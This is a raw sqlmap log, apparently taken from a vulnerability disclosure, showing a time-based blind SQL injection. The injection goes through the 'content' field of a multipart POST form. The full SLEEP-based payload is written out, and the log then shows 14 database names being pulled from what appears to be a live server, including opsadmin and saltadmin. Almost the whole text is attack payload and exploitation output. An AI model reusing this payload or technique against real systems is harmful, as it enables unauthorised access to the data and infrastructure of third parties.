 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: -------AcunetixBoundary_MOTHTUWGQU
Content-Disposition: form-data; name="Submit"
######
-------AcunetixBoundary_MOTHTUWGQU
Content-Disposition: form-data; name="cid"
1
-------AcunetixBoundary_MOTHTUWGQU
Content-Disposition: form-data; name="content"
' AND (SELECT * FROM (SELECT(SLEEP(5)))kmdT) AND 'vKJt'='vKJt
-------AcunetixBoundary_MOTHTUWGQU
Content-Disposition: form-data; name="id"
148
-------AcunetixBoundary_MOTHTUWGQU
Content-Disposition: form-data; name="name"
############APP----########################
-------AcunetixBoundary_MOTHTUWGQU
Content-Disposition: form-data; name="slt"
1
-------AcunetixBoundary_MOTHTUWGQU--
---
[12:07:17] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[12:07:27] [INFO] confirming MySQL
[12:07:27] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:07:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:07:37] [INFO] fetching database names
[12:07:37] [INFO] fetching number of databases
[12:07:37] [INFO] retrieved: 14
[12:07:49] [INFO] retrieved: information_schema
[12:14:01] [INFO] retrieved: jk_cacti
[12:16:34] [INFO] retrieved: mysql
[12:18:20] [INFO] retrieved: oms
[12:19:28] [INFO] retrieved: ops
[12:20:47] [INFO] retrieved: opsadmin
[12:23:41] [INFO] retrieved: performance_schema
[12:29:43] [INFO] retrieved: report
[12:32:10] [ERROR] invalid character detected. retrying..
[12:32:11] [INFO] retrieved: salt
[12:33:36] [INFO] retrieved: saltadmin
[12:36:35] [INFO] retrieved: test
[12:38:05] [INFO] retrieved: www_cmiea_org
[12:42:42] [INFO] retrieved: www_zs91_com
[12:47:09] [INFO] retrieved: yan
available databases [14]:
[*] information_schema
[*] jk_cacti
[*] mysql
www.wooyun.org